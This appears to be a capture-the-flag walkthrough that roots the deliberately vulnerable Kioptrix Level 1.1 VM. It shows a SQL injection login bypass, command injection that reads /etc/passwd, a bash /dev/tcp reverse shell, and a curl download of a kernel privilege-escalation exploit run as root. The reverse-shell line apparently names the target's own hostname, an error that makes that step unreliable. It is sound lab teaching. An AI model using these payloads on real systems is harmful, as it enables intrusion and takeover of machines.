Kioptrix: Level 1.1 (#2)

Kioptrix: Level 1.1 (#2), a vulnerable-by-design virtual machine from Vulnhub, rated as Easy/Beginner level machine. We’ll try to get root shell and obtain flag.
Introduction
This Kioptrix VM Image is rated Easy/Beginner level challenge. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games (Kioptrix series) are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges. It was created by Kioptrix Other machines in the series can be found in the Kioptrix series page on Vulnhub.
Prerequisites
Kali Linux / Parrot Security OS
The virtual machine we’ll use to source the attack vectors against the Kioptrix Level 1.1 virtual machine. These Linux distribution has all required tools pre-installed. Choose one of them.
- Kali Linux VM (based on Debian distribution) can be downloaded for both VMware and VirtualBox from Offensive-Security
- Parrot Security VM (based on Arch distribution with different desktop flavors) can be downloaded from Parrot Security
Kioptrix: Level 1.1 Vulnerable Machine
Download the virtual machine from Vulnhub, start it and give it a couple of minutes to boot. Make sure the VM and the Kali/Parrot machine are on the same network.
Dedicated Directory
We need to create a dedicated directory in our home directory ~ for our findings. We’ll use mkdir to create the directory and cd to change into it:
1
2
$ mkdir ~/vulnhub/kioptrix_2
$ cd ~/vulnhub/kioptrix_2/
Verify our IP address
We need to verify our machine IP address. We’ll use the ip addr command to list all interfaces on our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:ab:08:1c brd ff:ff:ff:ff:ff:ff
    inet 10.0.0.12/24 brd 10.0.0.255 scope global dynamic noprefixroute eth0
       valid_lft 305sec preferred_lft 305sec
    inet6 fe80::a00:27ff:feab:81c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
In this example, the IP is 10.0.0.12 - as can be seen under the eth0 section, which is the relevant network interface. Your IP might be different and the network interface might be called wlan0 for example.
Scanning
nmap
We first need to discover the target IP. We’ll use a scan called Ping Sweep which will use ICMP ECHO packet to discover online hosts, without conducting further port scanning on each of the discovered host. nmap flag for such command is -sn. The complete command is: sudo nmap -sn 10.0.0.0/24 where we scan the whole 254 usable IPs in the 10.0.0.0 network:
1
2
3
4
5
6
7
8
9
10
11
$ sudo nmap -sn 10.0.0.0/24
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-18 12:06 EST
...
MAC Address: 08:00:27:61:32:36 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.13
Host is up (0.00038s latency).
MAC Address: 08:00:27:C3:C0:97 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.12
Host is up.
...
According to the above results, our target’s IP is 10.0.0.13.
Add IP to hosts file [OPTIONAL]
For better readability we’ll add the target IP to our local /etc/hosts file. Please note this command requires sudo privileges.
1
2
3
4
5
6
$ sudo nano /etc/hosts

127.0.0.1       localhost
127.0.1.1       kali
10.0.0.13       kioptrix
...
Now we can use the ‘kioptrix’ hostname instead of the IP in all the commands.
Back to nmap
Time to run a full TCP-SYN scan to scan for open TCP ports on the target: sudo nmap kioptrix -sV -p- -O -T4 -oN nmap
-sVdetermine service/version info-T4for faster execution-p-scan all ports-Oidentify Operating System-oNoutput to file, in our case it’s called nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ sudo nmap kioptrix -sV -p- -O -T4 -oN nmap
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-18 12:07 EST
Nmap scan report for 10.0.0.13
Host is up (0.00045s latency).
Not shown: 65528 closed ports
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 3.9p1 (protocol 1.99)
80/tcp   open  http       Apache httpd 2.0.52 ((CentOS))
111/tcp  open  rpcbind    2 (RPC #100000)
443/tcp  open  ssl/https?
614/tcp  open  status     1 (RPC #100024)
631/tcp  open  ipp        CUPS 1.1
3306/tcp open  mysql      MySQL (unauthorized)
MAC Address: 08:00:27:C3:C0:97 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.55 seconds
SQLi
Using our favorite browser (Firefox in my case) we can browse the website and look for any valuable information we might be able to use to our advantage. The index page is a simple login screen we need to overcome.  Login page
On the index page source code (Using “View-Source”) we are able to discover a potential username - Administrator hardcoded into the HTML code.
 Comment in view-source
On the login page we use the Administrator username. As we have no idea what the password is, we can use a simple SQL Injection payload - ' or '1'='1 - in the password field to test the login mechanism
 SQLi payload as password
Click on the Login button and… we’re in.
 Successful login
Privilege Escalation
Command Injection
Once logged in, we’re greeted with a page that allow us to “Ping a machine on the network”. Let’s test the output of this page if we use Cloudflare’s IP 1.1.1.1:
 Ping 1.1.1.1 to test output
We successfully pinged the machine and the result is returned in a new tab - the /pingit.php path.
This means that, behind the scene, the input we provide is used to dynamically build a ping command on the backend server (our target), run the command and return the output. This mechanism might be vulnerable to Command Injection if the input is not validated (and sometimes sanitized) before it is processed.
Let’s try to inject some Linux commands as payload using command chaining/injection. Therefore our input is 1.1.1.1 && ls -la. If we break the command:
1.1.1.1is the (valid) input the program expects (IP to ping).&&which orders Linux to execute another command once the first command is completed successfully.ls -lathe second command we would like the server to run, our malicious input.
Note:
The ping part (valid input) is not a must. We can just use
;to end the ping command and concatenate any other command, e.g.; ls -lainstead of the above input
 Command injection
Success! according the output, we’re able to inject Linux command and run it on the backend server (target). Now we can play with the malicious payloads and poke around the target file system:
;idto find what user the web application is using
1
uid=48(apache) gid=48(apache) groups=48(apache)
apache it is.
;ls /hometo list home dirs of all users on the machine
1
2
harold
john
;cat /etc/passwdretrieve passwd file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash
Though we can’t retrieve the shadow file due to the user privileges.
;uname -amore details about the system:
1
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Now we know the Kernel version + we know the operating system is CentOS as per nmap scan results.
Create a shell session
Open a shell session:
- Set up netcat listener using
nc -lvp 1337 - Using the
; bash -i >& /dev/tcp/kioptrix/1337 0>&1payload I was able to create a reverse-shell Now we have shell using apache user.
searchsploit
According to searchsploit we have a potential local exploit we can use if we have shell on the system - exploit 9545:
1
2
3
4
5
6
7
8
9
10
11
$ searchsploit Linux Kernel CentOS
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                             |  Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
...
Linux Kernel (Debian 7/8/9/10 / Fedora 23/24/25 / CentOS 5.3/5.11/6.0/6.8/7.2.1511) - 'ldso_hwcap Stack Clash' Local Privi | linux_x86/local/42274.c
Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpage()' Local Pr | linux/local/9545.c
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / CentOS 4) - 'sock_sendpage()' Ring0 Privilege Esc | linux/local/9479.c
...
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Copy the exploit path and copy the file to our local folder. We’ll need to upload it to the target later.
1
2
3
4
5
$ searchsploit -p 9545
  Exploit: Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpage()' Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/9545
     Path: /usr/share/exploitdb/exploits/linux/local/9545.c
File Type: C source, ASCII text, with CRLF line terminators
1
cp /usr/share/exploitdb/exploits/linux/local/9545.c .
Create a Python Simpleserver to serve the file (Python3 command is a bit different)
1
2
$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
On the target machine, using our open shell session, run curl to pull the exploit file using curl http://10.0.0.12:8080/9545.c --output /tmp/9545.c command.
Note:
We’re storing the file in the
/tmppath as sometimes we might encounter permissions issues storing and accessing files in other directories.
Use ls -la /tmp to verify the file exists
1
2
3
4
5
6
7
bash-3.00$ ls -la /tmp
total 32
drwxr-xrwx   4 root   root   4096 Jan 18 19:18 .
drwxr-xr-x  23 root   root   4096 Jan 18 17:02 ..
-rw-r--r--   1 apache apache 9783 Jan 18 19:17 9545.c
drwxrwxrwt   2 root   root   4096 Jan 18 17:03 .font-unix
drwxrwxrwt   2 root   root   4096 Jan 18 17:02 .ICE-unix
change directory to /tmp, compile, run the exploit and check whoami to confirm the exploit worked
1
2
3
4
5
6
7
8
bash-3.00$ gcc -o my_exploit 9545.c
9545.c:376:28: warning: no newline at end of file

bash-3.00$ ./my_exploit
sh: no job control in this shell

sh-3.00# whoami
root
Success!
Summary
- Browsing web pages manually can be beneficial and we might find interesting and valuable information which automated tools might miss.
- Don’t run to SQLmap, simple SQLi payloads might work.